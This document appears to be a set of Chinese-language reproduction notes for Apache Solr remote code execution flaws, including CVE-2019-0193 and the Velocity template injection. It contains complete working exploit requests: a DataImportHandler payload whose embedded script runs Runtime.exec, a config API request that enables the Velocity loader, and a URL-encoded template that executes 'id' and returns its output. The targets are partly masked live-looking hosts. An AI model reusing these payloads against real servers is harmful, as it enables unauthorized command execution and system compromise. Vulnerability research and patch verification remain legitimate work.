
CVE-2019-12409
Date: 2019/11/18 类型: 配置不当导致远程代码执行
前置条件:

影响范围:
Solr 8.1.1 and 8.2.0 for Linux
Solr下载:
https://www.apache.org/dyn/closer.lua/lucene/solr/8.2.0/solr-8.2.0.zip
Solr安装(默认端口8983):
~/solr-8.2.0/bin# ./solr -e dih -force
Kali复现:

Apache solr模板注入漏洞
CVE-2019-0193
Date 2019 类型 远程代码执行 影响范围 Apache Solr < 8.2.0
前置条件
(1)core配置文件config存在
(2)索引库使用了DataImportHandler模块

复现
(1)查core

(2)发包-》弹出计算器窗口
GET /solr/factube_dbc_shard2_replica_n23/dataimport HTTP/1.1
Host: xx.xx.27.22:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 522
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=factube_dbc_shard2_replica_n23&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
CVE-2017-12629
Date 2017 类型 远程代码执行 影响范围
漏洞影响版本:Apache Solr before 7.1 with Apache Lucene before 7.1,包括:
RedhatSingle Sign-On 7.0
+ Redhat Linux 6.2 E sparc
+ Redhat Linux 6.2 E i386
+ Redhat Linux 6.2 E alpha
+ Redhat Linux 6.2 sparc
+ Redhat Linux 6.2 i386
+ Redhat Linux 6.2 alpha
Redhat JBoss Portal Platform 6
Redhat JBoss EAP 7 0
Redhat Jboss EAP 6
Redhat JBoss Data Grid 7.0.0
Redhat Enterprise Linux 6
+ Trustix Secure Enterprise Linux 2.0
+ Trustix Secure Linux 2.2
+ Trustix Secure Linux 2.1
+ Trustix Secure Linux 2.0
Redhat Collections for Red Hat EnterpriseLinux 0
Apache Solr 6.6.1
Apache Solr 6.6
Apache Solr 6.5.1
Apache Solr 6.5
Apache Solr 6.4
Apache Solr 6.3
Apache Solr 6.2
Apache Solr 6.6
Apache Solr 6.3
Apache Solr 6.0
ApacheLucene 0
Apache-Solr vectory 模板注入漏洞Apache Solr Velocity模板注入RCE
Date: 2019-10-31 类型: 修改配置文件参数导致远程代码执行 影响范围: Apache Solr 5.x - 8.2.0,存在config API版本
Windows下启动Solr
solr.cmd start
前置条件

复现
Solr7.7.2和Solr8.2.0复现失败(POST修改参数失败),Solr7.4.0直接打EXP成功
GET /solr/sitecore_core_index/config HTTP/1.1 Host: [IP]:[Port] User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36 Accept: application/json, text/plain, */ Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.5 Connection: close Content-Length: 286 { "update-queryresponsewriter": { "startup": "lazy", "name": "velocity", "class": "solr.VelocityResponseWriter", "template.base.dir": "", "solr.resource.loader.enabled": "true", "params.resource.loader.enabled": "true" } }

EXP:
http://xx.xx.27.22:9002/solr/factube_dbc_shard2_replica_n23/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

GET /solr/sitecore_core_index/config HTTP/1.1Host: [IP]:[Port]User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36Accept: application/json, text/plain, */Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.5Connection: closeContent-Length: 286
{ "update-queryresponsewriter": { "startup": "lazy", "name": "velocity", "class": "solr.VelocityResponseWriter", "template.base.dir": "", "solr.resource.loader.enabled": "true", "params.resource.loader.enabled": "true" } }